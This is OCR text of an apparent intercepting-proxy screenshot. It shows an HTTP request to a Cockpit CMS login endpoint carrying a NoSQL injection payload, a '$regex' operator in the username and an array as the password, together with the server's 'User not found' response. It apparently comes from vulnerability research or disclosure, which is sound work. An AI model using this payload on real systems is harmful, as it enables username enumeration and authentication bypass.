 Request
Pretty Raw \n Actions
1 POST /auth/check HTTP/1.1
2 Host: cockpit.local
3 Content-Type: application/json
4 Content-Length: 170
5
6 {
"auth":{
"user":{
7 "$regex":"ada.*"
8 },
"password":[
0
9 ]
},
"csfr":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Date: Tue, 16 Mar 2021 01:48:55 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.16
5 Set-Cookie: 40d1b2d83998fabacb726e5bc3d22129=
a025e27548b62b9b890058775a090561; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 COCKPIT_DURATION_TIME: 0.0017862319946289sec
10 COCKPIT_MEMORY_USAGE: 0.59433746337891mb
11 COCKPIT_LOADED_FILES: 47
12 Content-Length: 42
13 Connection: close
14 Content-Type: application/json
15
16 {"success":false,"error":"User not found"}